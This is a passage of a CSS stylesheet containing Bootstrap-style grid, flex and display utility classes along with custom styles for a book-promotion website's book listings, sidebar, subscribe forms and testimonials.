		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.333333%
	}

	.offset-lg-2 {
		margin-left: 16.666667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.333333%
	}

	.offset-lg-5 {
		margin-left: 41.666667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
		margin-left: 58.333333%
	}

	.offset-lg-8 {
		margin-left: 66.666667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.333333%
	}

	.offset-lg-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-xl-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-xl-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-xl-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-xl-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-xl-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-xl-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-xl-0 {
		margin-left: 0
	}

	.offset-xl-1 {
		margin-left: 8.333333%
	}

	.offset-xl-2 {
		margin-left: 16.666667%
	}

	.offset-xl-3 {
		margin-left: 25%
	}

	.offset-xl-4 {
		margin-left: 33.333333%
	}

	.offset-xl-5 {
		margin-left: 41.666667%
	}

	.offset-xl-6 {
		margin-left: 50%
	}

	.offset-xl-7 {
		margin-left: 58.333333%
	}

	.offset-xl-8 {
		margin-left: 66.666667%
	}

	.offset-xl-9 {
		margin-left: 75%
	}

	.offset-xl-10 {
		margin-left: 83.333333%
	}

	.offset-xl-11 {
		margin-left: 91.666667%
	}
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

@media(min-width:576px) {
	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:768px) {
	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:992px) {
	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:1200px) {
	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media print {
	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.857143%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}

@media(min-width:576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

#site-header {
	border-bottom: 1px solid #ddd
}

img {
	max-width: 100%
}

p:last-of-type {
	margin-bottom: 0
}

p {
	margin-bottom: 10px
}

a {
	text-decoration: none
}

.ttl-1 {
	text-align: center;
	margin: 0 0 92px
}

.ttl-1 h2 {
	font-size: 2.5em
}

.ttl-1 p {
	font-size: 1.2em
}

.size-23by36 {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	padding-bottom: 150.7%
}

.size-23by36 img {
	position: absolute;
	left: 0;
	top: 0
}

.book-item-links a {
	background: #ececec;
	color: #333;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	border: 1px solid #b6b6b6;
	padding: 8px 10px;
	display: inline-block;
	border-radius: 3px;
	margin: 0 0 5px
}

.book-item-links.link-t2 a {
	color: #c32134;
	border: 1px solid #c32134
}

.book-item-book h2 {
	font-size: 30px;
	margin: 0
}

.book-item-info>div {
	margin: 10px 0
}

.book-item-price {
	margin-top: 0 !important;
	line-height: 1
}

.book-item-price span {
	font-size: 27px;
	margin: 0 10px 0 0;
	font-weight: bold;
}

.book-item-price del {
	font-size: 20px
}

.book-item-book h2 span {
	font-size: 20px;
	display: block
}

.book-item {
	margin: 50px 0
}

.book-item-signup {
	background: #cd2653;
	padding: 6px;
	text-align: center;
	color: #fff;
	border-radius: 8px;
}

.book-item-signup a {
	color: #fdc6b5
}

.sidebar {
	margin: 30px 0
}

.sidebar-item {
	margin: 30px 0
}

.sidebar-item .promoted-books-in-sidebar ul {
	margin: 0;
	list-style: none
}

.sidebar-item .promoted-books-in-sidebar ul li {
	margin: 0 0 20px
}

.sidebar-item .promoted-books-in-sidebar ul li img {
	height: auto !important
}

.sidebar-deal-item {
	border: 1px solid #ccc;
	border-radius: 10px;
	padding: 20px;
	margin: 0 0 20px 0;
	text-align: center
}

.sidebar-deal-item h3 {
	margin: 0 0 10px 0;
	font-size: 24px
}

.sidebar-deal-item img {
	height: auto !important
}

.author-detail {
	display: flex;
	align-items: center
}

.author-detail img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	margin: 0 10px 0 0
}

.author-info h4 {
	margin: 0;
	font-size: 20px
}

.fs-t1-inr {
	text-align: center
}

.cst-subscribe {
	max-width: 600px;
	margin: auto
}

.cst-subscribe input[type="submit"] {
	width: 100%;
	margin: 15px 0 0
}

.fs-t1-inr p {
	margin: 0 0 30px;
	font-size: 22px
}

.fs-t1 {
	background: url(assets/images/bt-pat.jpg);
	position: relative;
	color: #fff
}

.fs-t1:before {
	content: "";
	width: 100%;
	background: #2f030f;
	opacity: .8;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.fs-t1>.container {
	position: relative
}

.fs-t2 {
	background: #fff;
	text-align: center
}

.fs-t2-item .size-23by36 {
	margin: 0 0 10px
}

.fs-t3-item img {
	margin: 0 0 10px
}

.fs-t3-date {
	font-size: 14px
}

.fs-t3-item {
	height: 100%;
	background: #fff;
	border-radius: 10px;
	overflow: hidden;
	padding: 10px;
	border: 1px solid #ccc
}

.fs-t3-item h4 {
	color: initial
}

.fs-t3-items>.row>[class*="col-"] {
	margin: 20px 0
}

.home .fs-t3 {
	background: url(assets/images/sb1.jpg);
	position: relative;
	color: #fff
}

.home .fs-t3:before {
	content: "";
	width: 100%;
	background: #1c0e3e;
	opacity: .8;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.home .fs-t3>.container {
	position: relative
}

.fs-t4 {
	background: url(assets/images/sb2.jpg);
	position: relative;
	color: #fff
}

.fs-t4:before {
	content: "";
	width: 100%;
	background: #1f2750;
	opacity: .8;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.fs-t4>.container {
	position: relative
}

.fs-t4-items {
	text-align: center
}

.fs-t4-items ul {
	margin: 0;
	padding: 0
}

.fs-t4-items li {
	list-style: none;
	display: inline-block;
	margin: 0
}

.fs-t4-items li a {
	background: #fff;
	display: inline-block;
	padding: 6px 25px;
	border-radius: 40px;
	margin: 4px 3px;
	font-size: 16px;
	border: 1px solid #ccc;
	color: #000;
	font-weight: bold
}

.fs-t5 {
	background: #fff
}

.fs-t5-item {
	border: 1px solid #ddd;
	padding: 30px 20px;
	border-radius: 10px;
	position: relative;
	height: 100%
}

.fs-t5-items>.row>[class*="col-"] {
	margin: 20px 0 10px
}

.fs-t5-by {
	margin: 10px 0 0;
	font-size: 14px;
	font-weight: bold
}

.fs-t6 {
	background: url(assets/images/sb3.jpg);
	position: relative;
	color: #fff
}

.fs-t6:before {
	content: "";
	width: 100%;
	background: #022948;
	opacity: .85;
	left: 0;
	top: 0;
	height: 100%;
	position: absolute
}

.fs-t6>.container {
	position: relative
}

.fs-t6-item {
	text-align: center;
	border-radius: 10px;
	background: #fff;
	border: 1px solid #ccc;
	padding: 30px;
	color: initial
}

.fs-t6-item p {
	margin: 0 0 20px
}

.fs-t6-item img {
	width: 60px;
	height: 60px;
	border-radius: 50%
}

.fs-t6-name {
	font-weight: bold;
	position: relative
}

.fs-t6-name:after {
	content: "";
	width: 60px;
	height: 2px;
	display: block;
	margin: 8px auto 10px;
	background: #333
}

.fs-t6-from {
	font-size: 13px
}

.sidebar-item .fs-t1-inr {
	border: 1px solid #ccc;
	color: #fff;
	padding: 10px;
	background: #cd2653
}

.sidebar-item input[type="submit"] {
	background: #000
}

.sidebar-item .fs-t1-inr h4 {
	font-size: 20px
}

.sidebar-item .fs-t1-inr p {
	margin: 0 0 10px;
	font-size: 10px
}

.easy-wp-page-navigation {
	margin-top: 50px
}

.easy-wp-page-navigation.style-circle a,
.easy-wp-page-navigation.style-circle span {
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0 5px;
	border-color: #ccc;
	color: #000
}

.easy-wp-page-navigation a:hover,
.easy-wp-page-navigation span.current {
	color: #fff;
	background: #cd2653
}

.featured-media-inner {
	text-align: center
}

.featured-media-inner img {
	height: auto
}

.site-logo img {
	height: auto
}

blockquote {
	background: #f5efe0;
	padding: 20px;
	margin: 30px 0;
	border-left: 2px solid
}

.breadcrumb ul {
	display: flex;
	list-style: none;
	margin: 0
}

.breadcrumb {
	background: #fff;
	margin: 1px 0 20px;
	padding: 10px 0
}

.breadcrumb ul li {
	margin-left: 0;
	margin-right: 15px
}

blockquote em {
	display: block;
	font-size: 13px
